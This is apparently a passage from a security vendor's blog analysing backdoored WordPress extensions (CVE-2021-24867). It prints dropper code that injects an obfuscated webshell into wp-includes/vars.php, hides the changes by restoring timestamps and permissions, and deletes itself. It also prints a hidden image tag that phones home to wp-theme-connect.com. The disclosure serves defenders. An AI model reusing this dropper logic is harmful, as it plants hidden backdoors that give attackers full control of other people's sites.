 Jetpack Products Pricing Agencies Support Blog Log in Get started
Themes: multiple
CVE: CVE-2021-24867
Analysis:
The infected extensions contained a dropper for a webshell that gives the attackers full access to the infected
sites. The dropper is located in the file inital.php located in the main plugin or theme directory. When run it
installs a cookie based webshell in wp-includes/vars.php . The shell is installed as a function just in front of
the wp_is_mobile() function with the name of wp_is_mobile_fix() . This is presumably to not arouse
suspicion to anybody casually scrolling through the vars.php file.
1 function makeInit() {
2 $b64 = 'ba' . 'se64' . '_dec' . 'ode';
3 $b = 'ZnVuY3Rpb2........TsKCg==';
4
5 $f = $_SERVER['DOCUMENT_ROOT'] . '/wp-includes/vars.php';
6 if(file_exists($f)) {
7 $fp = 0777 & @fileperms($f);
8 $ft = @filemtime($f);
9 $fc = @file_get_contents($f);
10 if(strpos($fc, 'wp_is_mobile_fix') === false) {
11 $fc = str_replace('function wp_is_mobile()',
12 $b64($b) . 'function wp_is_mobile()',
13 $fc);
14 @file_put_contents($f, $fc);
15 @touch($f, $ft);
16 @chmod($f, $fp);
17 }
18 return true;
19 }
20 return false;
21 }
Once the shell is installed, the dropper will phone home by loading a remote image from the URL
hxxps://www.wp-theme-connect.com/images/wp-theme.jpg with the url of the infected site and information
about which theme it uses as query arguments. Finally, it will remove the dropper source file to avoid
detection when the request is finished executing.
1 function finishInit() {
2 unlink(__FILE__);
3 }
4
5 add_action( 'admin_notices', 'wp_notice_plug', 20 );
6 if ( !function_exists( 'wp_notice_plug' ) ) {
7
8 function wp_notice_plug() {
9 echo '<img style="display: none;" src="https://www.wp-theme-connect.com/images/wp-theme.jp
10 }
11
12 }